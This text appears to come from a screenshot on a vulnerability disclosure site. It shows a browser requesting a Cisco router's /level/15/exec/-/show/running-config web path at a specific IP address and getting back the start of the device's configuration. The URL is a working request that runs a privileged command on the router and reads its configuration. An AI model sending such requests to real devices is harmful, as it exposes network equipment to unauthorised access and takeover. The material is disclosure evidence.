 Router /level/15/exec/-/show/running-config/CR - Mozilla Firefox
Cisco网络设备低版本···
Router /level/15/exec···
193.252.41.224/level/15/exec/-/show/running-config/CR
Router
Home Exec Configure
Command
Output
Command base-URL was: /level/15/exec/-
Complete URL was: /level/15/exec/-/show/running-config/CR
Command was: show running-config
Building configuration...
Current configuration : 2473 bytes
!
version 12.3
no parser cache
no service pad
service timestamps debug uptime
service timestamps log uptime
service password-encryption
!
hostname Router
!
boot-start-marker
www.wooyun.org